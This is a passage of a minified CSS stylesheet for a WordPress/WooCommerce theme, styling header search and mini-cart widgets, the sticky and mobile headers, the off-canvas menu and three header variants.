.bt-header-desktop .bt-menu-content-right .widget.bt-mini-search .bt-toggle-btn.active, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-search .bt-toggle-btn.active{color:#0a6edd}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form{position:relative}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form:before, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form:before{content:"\f002";font-family:FontAwesome;font-size:14px;position:absolute;top:8px;right:15px}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form label, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form
label{display:block}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .screen-reader-text, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .screen-reader-text{display:none}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-field, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-field{font-size:14px;font-weight:400;color:#686876;width:100%;margin:0;padding:8px
55px 8px 15px;border:1px
solid #ececec}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-field:hover, .bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-field:focus, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-field:hover, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-field:focus{border-color:#dedede}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-submit, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-submit{position:absolute;top:1px;right:1px;width:40px;height:40px;margin:0;padding:0;opacity:0;z-index:9}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-toggle-btn, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-toggle-btn{position:relative}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-toggle-btn.active, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-toggle-btn.active{color:#0a6edd}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-toggle-btn .cart_total, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-toggle-btn
.cart_total{position:absolute;top:-3px;right:-3px;width:16px;height:16px;font-size:10px;line-height:18px;letter-spacing:0;text-align:center;color:#fff;background:#a82f83;-webkit-border-radius:50%;border-radius:50%}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content{text-align:left}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .bt-title, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .bt-title{font-size:18px;line-height:24px;margin-bottom:5px}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart{list-style:none;margin:0;padding:0}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart
.mini_cart_item{position:relative;display:block;font-weight:600;padding:10px
0;border-bottom:1px solid #dcdcdf}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item:after, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item:after{content:"";display:block;clear:both}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .remove, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
.remove{font-size:0;font-weight:400;line-height:18px;text-align:center;color:#a82f83 !important;width:18px;height:18px;-webkit-border-radius:50%;border-radius:50%;float:right}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .remove:after, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .remove:after{content:"\f1f8";font-family:FontAwesome;font-size:14px}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .remove:hover, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .remove:hover{background:transparent;color:#802464 !important}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item img, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
img{float:left;width:50px;height:auto;margin-left:0;margin-right:15px}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .quantity, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
.quantity{display:block;font-weight:400}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .total, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content
.total{font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#171721;background:#f9f9f9;margin-bottom:30px;padding:5px
10px}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .total .amount, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .total
.amount{font-size:14px;color:#a82f83}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content
.buttons{margin-bottom:0}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons .button, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons
.button{display:inline-block;font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#171721;padding:6px
20px 5px;-webkit-border-radius:0;border-radius:0}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons .button:hover, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons .button:hover{background:#020203}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons .button.checkout, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons
.button.checkout{background:#a82f83}.bt-header .bt-header-desktop .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons .button.checkout:hover, .bt-header .bt-header-stick .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons .button.checkout:hover{background:#802464}.bt-header .bt-header-stick{-webkit-transition:all 0.7s;-moz-transition:all 0.7s;-o-transition:all 0.7s;transition:all 0.7s;position:fixed;top:0;width:100%;background:#fff;opacity:0;z-index:-1;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.3);-ms-box-shadow:0 0 10px rgba(0,0,0,0.3);box-shadow:0 0 10px rgba(0,0,0,0.3);-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.admin-bar .bt-header .bt-header-stick{top:32px}.boxed .bt-header .bt-header-stick{max-width:1200px}.bt-header .bt-header-stick.active{opacity:1;z-index:999;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.bt-header .bt-header-mobile{opacity:0}@media (max-width: 992px){.bt-header .bt-header-mobile{opacity:1}}.bt-header .bt-header-mobile
.logo{margin:10px
0}.bt-header .bt-header-mobile .bt-menu-canvas-toggle{display:inline-block}.bt-header .bt-header-mobile .bt-menu-content-right{display:inline-block}.bt-header .bt-header-mobile .bt-menu-content-right
.widget{display:inline-block}.bt-header .bt-header-mobile .bt-menu-content-right .widget .bt-toggle-btn{display:inline-block;width:30px;height:30px;line-height:30px;text-align:center}.bt-header .bt-header-mobile .bt-menu-content-right .widget .bt-search-form, .bt-header .bt-header-mobile .bt-menu-content-right .widget .bt-cart-content{position:absolute;top:100%;right:0;z-index:999;background:#fff;padding:30px;display:none;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.3);-ms-box-shadow:0 0 10px rgba(0,0,0,0.3);box-shadow:0 0 10px rgba(0,0,0,0.3)}.bt-header .bt-header-mobile .bt-menu-content-right .widget .bt-search-form.active, .bt-header .bt-header-mobile .bt-menu-content-right .widget .bt-cart-content.active{display:block;-webkit-animation:menuEffect 0.4s both;-ms-animation:menuEffect 0.4s both;animation:menuEffect 0.4s both}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-search .bt-toggle-btn.active{color:#0a6edd}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form{position:relative}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form:before{content:"\f002";font-family:FontAwesome;font-size:14px;position:absolute;top:8px;right:15px}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form
label{display:block}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .screen-reader-text{display:none}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-field{font-size:14px;font-weight:400;color:#686876;width:100%;margin:0;padding:8px
55px 8px 15px;border:1px
solid #ececec}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-field:hover, .bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-field:focus{border-color:#dedede}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-submit{position:absolute;top:1px;right:1px;width:40px;height:40px;margin:0;padding:0;opacity:0;z-index:9}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-toggle-btn{position:relative}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-toggle-btn.active{color:#0a6edd}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-toggle-btn
.cart_total{position:absolute;top:-3px;right:-3px;width:16px;height:16px;font-size:10px;line-height:18px;letter-spacing:0;text-align:center;color:#fff;background:#a82f83;-webkit-border-radius:50%;border-radius:50%}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content{text-align:left}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .bt-title{font-size:18px;line-height:24px;margin-bottom:5px}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart{list-style:none;margin:0;padding:0}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart
.mini_cart_item{position:relative;display:block;font-weight:600;padding:10px
0;border-bottom:1px solid #dcdcdf}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item:after{content:"";display:block;clear:both}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
.remove{font-size:0;font-weight:400;line-height:18px;text-align:center;color:#a82f83 !important;width:18px;height:18px;-webkit-border-radius:50%;border-radius:50%;float:right}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .remove:after{content:"\f1f8";font-family:FontAwesome;font-size:14px}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .remove:hover{background:transparent;color:#802464 !important}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
img{float:left;width:50px;height:auto;margin-left:0;margin-right:15px}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
.quantity{display:block;font-weight:400}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content
.total{font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#171721;background:#f9f9f9;margin-bottom:30px;padding:5px
10px}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .total
.amount{font-size:14px;color:#a82f83}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content
.buttons{margin-bottom:0}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons
.button{display:inline-block;font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#171721;padding:6px
20px 5px;-webkit-border-radius:0;border-radius:0}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons .button:hover{background:#020203}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons
.button.checkout{background:#a82f83}.bt-header .bt-header-mobile .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons .button.checkout:hover{background:#802464}.bt-header .bt-header-mobile .bt-menu-toggle{position:relative;display:inline-block;vertical-align:middle;cursor:pointer;width:25px;height:18px;margin-left:15px}.bt-header .bt-header-mobile .bt-menu-toggle:before, .bt-header .bt-header-mobile .bt-menu-toggle:after, .bt-header .bt-header-mobile .bt-menu-toggle .bt-menu-toggle-content{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;background:#171721;-webkit-border-radius:3px;border-radius:3px}.bt-header .bt-header-mobile .bt-menu-toggle:before, .bt-header .bt-header-mobile .bt-menu-toggle:after{content:"";position:absolute;top:0;left:0;width:100%;height:2px}.bt-header .bt-header-mobile .bt-menu-toggle:after{top:auto;bottom:0;left:0}.bt-header .bt-header-mobile .bt-menu-toggle .bt-menu-toggle-content{position:absolute;top:50%;left:0;width:100%;height:2px;margin-top:-1px}.bt-header .bt-header-mobile .bt-menu-toggle.active:before{top:calc(50% - 1px);transform:rotate(45deg)}.bt-header .bt-header-mobile .bt-menu-toggle.active:after{bottom:calc(50% - 1px);transform:rotate(-45deg)}.bt-header .bt-header-mobile .bt-menu-toggle.active .bt-menu-toggle-content{opacity:0}.bt-header .bt-header-mobile .bt-menu-toggle:hover:before, .bt-header .bt-header-mobile .bt-menu-toggle:hover:after, .bt-header .bt-header-mobile .bt-menu-toggle:hover .bt-menu-toggle-content{background:#0a6edd}.bt-header .bt-header-mobile .bt-menu-toggle:before, .bt-header .bt-header-mobile .bt-menu-toggle:after, .bt-header .bt-header-mobile .bt-menu-toggle .bt-menu-toggle-content{background:#171721}.bt-header .bt-header-mobile .bt-menu-toggle:hover:before, .bt-header .bt-header-mobile .bt-menu-toggle:hover:after, .bt-header .bt-header-mobile .bt-menu-toggle:hover .bt-menu-toggle-content{background:#0a6edd}.bt-header .bt-header-mobile .bt-menu-mobile-wrap{background:#f1f4fb}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile{display:none;padding:15px
0}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile>ul.menu>li{display:block}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile>ul.menu>li:last-child>a{border-bottom:none}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile>ul.menu>li>a{display:block;font-size:14px;line-height:30px;border-bottom:1px solid rgba(0,0,0,0.1)}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.menu-item-has-children, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile>ul.menu>li.page_item_has_children{position:relative}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.menu-item-has-children .menu-toggle, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.page_item_has_children .menu-toggle{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center;color:#333;cursor:pointer}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.menu-item-has-children .menu-toggle:before, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.page_item_has_children .menu-toggle:before{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"\f107";font-family:FontAwesome}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.menu-item-has-children .menu-toggle:hover, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.page_item_has_children .menu-toggle:hover{color:#0a6edd}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.menu-item-has-children .menu-toggle.active:before, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.page_item_has_children .menu-toggle.active:before{content:"\f106"}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.menu-item-has-children > ul, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile>ul.menu>li.page_item_has_children>ul{display:none;padding-left:15px}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.menu-item-has-children > ul li > a, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.page_item_has_children > ul li>a{display:block;font-size:13px;line-height:30px;border-bottom:1px solid rgba(0,0,0,0.1)}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.menu-item-has-children > ul li.menu-item-has-children, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.menu-item-has-children > ul li.page_item_has_children, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.page_item_has_children > ul li.menu-item-has-children, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.page_item_has_children > ul
li.page_item_has_children{position:relative}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.menu-item-has-children > ul li.menu-item-has-children > ul, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.menu-item-has-children > ul li.page_item_has_children > ul, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.page_item_has_children > ul li.menu-item-has-children > ul, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.page_item_has_children > ul li.page_item_has_children>ul{display:none;padding-left:15px}.bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.menu-item-has-children > ul li.menu-item-has-children > ul > li > a, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.menu-item-has-children > ul li.page_item_has_children > ul > li > a, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.page_item_has_children > ul li.menu-item-has-children > ul > li > a, .bt-header .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile > ul.menu > li.page_item_has_children > ul li.page_item_has_children>ul>li>a{font-size:13px;border-bottom:1px solid rgba(0,0,0,0.1)}#bt_menu_canvas{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(10,110,221,0.9);opacity:0;z-index:-1}#bt_menu_canvas .bt-menu-canvas{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:fixed;top:0;right:0;width:280px;height:100%;background:#fff;padding:30px;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.admin-bar #bt_menu_canvas .bt-menu-canvas{top:32px}#bt_menu_canvas.active{opacity:1;z-index:9999}#bt_menu_canvas.active .bt-menu-canvas{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.bt-header-v1 .bt-header-desktop .bt-top .bt-icon-box .icon, .bt-header-v1 .bt-header-desktop .bt-top .bt-icon-box
.text{display:inline-block;vertical-align:middle}.bt-header-v1 .bt-header-desktop .bt-top .bt-icon-box
.icon{margin-right:5px}.bt-header-v1 .bt-header-desktop .bt-bottom ul > li.current_page_item > a, .bt-header-v1 .bt-header-desktop .bt-bottom ul.menu > li.current_page_item > a, .bt-header-v1 .bt-header-desktop .bt-bottom ul.menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v1 .bt-header-desktop .bt-bottom ul li ul.sub-menu > li.current_page_item > a, .bt-header-v1 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li.current_page_item > a, .bt-header-v1 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v1 .bt-header-stick .bt-menu-desktop ul.menu > li.current_page_item > a, .bt-header-v1 .bt-header-stick .bt-menu-desktop ul.menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v1 .bt-header-stick .bt-menu-desktop ul.menu li ul.sub-menu > li.current_page_item > a, .bt-header-v1 .bt-header-stick .bt-menu-desktop ul.menu li ul.sub-menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v1 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li.current_page_item > a, .bt-header-v1 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v1 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li.current_page_item > a, .bt-header-v1 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v1 .bt-header-mobile .bt-menu-toggle:before, .bt-header-v1 .bt-header-mobile .bt-menu-toggle:after, .bt-header-v1 .bt-header-mobile .bt-menu-toggle .bt-menu-toggle-content{background:#171721}.bt-header-v1 .bt-header-mobile .bt-menu-toggle:hover:before, .bt-header-v1 .bt-header-mobile .bt-menu-toggle:hover:after, .bt-header-v1 .bt-header-mobile .bt-menu-toggle:hover .bt-menu-toggle-content{background:#0a6edd}.bt-header-v2 .bt-header-desktop .bt-top .bt-icon-box .icon, .bt-header-v2 .bt-header-desktop .bt-top .bt-icon-box
.text{display:inline-block;vertical-align:middle}.bt-header-v2 .bt-header-desktop .bt-top .bt-icon-box
.icon{margin-right:5px}.bt-header-v2 .bt-header-desktop .bt-top .bt-links
li{display:inline-block}.bt-header-v2 .bt-header-desktop .bt-top .bt-links li:after{content:"|";color:#dcdcdf;margin:0
15px}.bt-header-v2 .bt-header-desktop .bt-top .bt-links li:last-child:after{display:none}.bt-header-v2 .bt-header-desktop .bt-middle
.widget{display:inline-block;text-align:left;margin-right:25px;padding-right:25px;border-right:1px solid #dcdcdf}.bt-header-v2 .bt-header-desktop .bt-middle .widget:last-child{margin-right:0;padding-right:0;border-right:none}.bt-header-v2 .bt-header-desktop .bt-middle .widget .bt-icon-box .icon, .bt-header-v2 .bt-header-desktop .bt-middle .widget .bt-icon-box
.text{display:inline-block;vertical-align:middle}.bt-header-v2 .bt-header-desktop .bt-middle .widget .bt-icon-box
.icon{margin-right:10px}.bt-header-v2 .bt-header-desktop .bt-middle .widget .social-wrap
a{display:inline-block;width:24px;height:24px;font-size:12px;line-height:25px;text-align:center;color:#fff;background:#a82f83;margin-right:3px}.bt-header-v2 .bt-header-desktop .bt-middle .widget .social-wrap a:last-child{margin-right:0}.bt-header-v2 .bt-header-desktop .bt-middle .widget .social-wrap a:hover{background:#802464}.bt-header-v2 .bt-header-desktop .bt-bottom ul.menu > li.current_page_item > a, .bt-header-v2 .bt-header-desktop .bt-bottom ul.menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v2 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li.current_page_item > a, .bt-header-v2 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v2 .bt-header-stick .bt-menu-desktop ul.menu > li.current_page_item > a, .bt-header-v2 .bt-header-stick .bt-menu-desktop ul.menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v2 .bt-header-stick .bt-menu-desktop ul.menu li ul.sub-menu > li.current_page_item > a, .bt-header-v2 .bt-header-stick .bt-menu-desktop ul.menu li ul.sub-menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v2 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li.current_page_item > a, .bt-header-v2 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v2 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li.current_page_item > a, .bt-header-v2 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v2 .bt-header-mobile .bt-menu-toggle:before, .bt-header-v2 .bt-header-mobile .bt-menu-toggle:after, .bt-header-v2 .bt-header-mobile .bt-menu-toggle .bt-menu-toggle-content{background:#171721}.bt-header-v2 .bt-header-mobile .bt-menu-toggle:hover:before, .bt-header-v2 .bt-header-mobile .bt-menu-toggle:hover:after, .bt-header-v2 .bt-header-mobile .bt-menu-toggle:hover .bt-menu-toggle-content{background:#0a6edd}.bt-header-v3 .bt-header-desktop .bt-top .bt-icon-box .icon, .bt-header-v3 .bt-header-desktop .bt-top .bt-icon-box
.text{display:inline-block;vertical-align:middle}.bt-header-v3 .bt-header-desktop .bt-top .bt-icon-box
.icon{margin-right:5px}.bt-header-v3 .bt-header-desktop .bt-top .social-wrap
a{display:inline-block;width:24px;height:24px;font-size:12px;line-height:25px;text-align:center;color:#a82f83;background:#fff;margin-right:3px}.bt-header-v3 .bt-header-desktop .bt-top .social-wrap a:last-child{margin-right:0}.bt-header-v3 .bt-header-desktop .bt-top .social-wrap a:hover{background:#e6e6e6}.bt-header-v3 .bt-header-desktop .bt-top .widget_mini_account_widget
a{font-weight:600}.bt-header-v3 .bt-header-desktop .bt-top .bt-right
.widget{display:inline-block;text-align:left;margin-right:25px;padding-right:25px;border-right:1px solid #dcdcdf}.bt-header-v3 .bt-header-desktop .bt-top .bt-right .widget:last-child{margin-right:0;padding-right:0;border-right:none}.bt-header-v3 .bt-header-desktop .bt-middle
.widget{display:inline-block;text-align:left;margin-right:25px;padding-right:25px;border-right:1px solid #dcdcdf}.bt-header-v3 .bt-header-desktop .bt-middle .widget:last-child{margin-right:0;padding-right:0;border-right:none}.bt-header-v3 .bt-header-desktop .bt-middle .widget .bt-icon-box .icon, .bt-header-v3 .bt-header-desktop .bt-middle .widget .bt-icon-box
.text{display:inline-block;vertical-align:middle}.bt-header-v3 .bt-header-desktop .bt-middle .widget .bt-icon-box
.icon{margin-right:10px}.bt-header-v3 .bt-header-desktop .bt-bottom ul.menu > li.current_page_item > a, .bt-header-v3 .bt-header-desktop .bt-bottom ul.menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v3 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li.current_page_item > a, .bt-header-v3 .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v3 .bt-header-stick .bt-menu-desktop ul.menu > li.current_page_item > a, .bt-header-v3 .bt-header-stick .bt-menu-desktop ul.menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v3 .bt-header-stick .bt-menu-desktop ul.menu li ul.sub-menu > li.current_page_item > a, .bt-header-v3 .bt-header-stick .bt-menu-desktop ul.menu li ul.sub-menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v3 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li.current_page_item > a, .bt-header-v3 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v3 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li.current_page_item > a, .bt-header-v3 .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu>li.current-menu-item>a{color:#0a6edd}.bt-header-v3 .bt-header-mobile 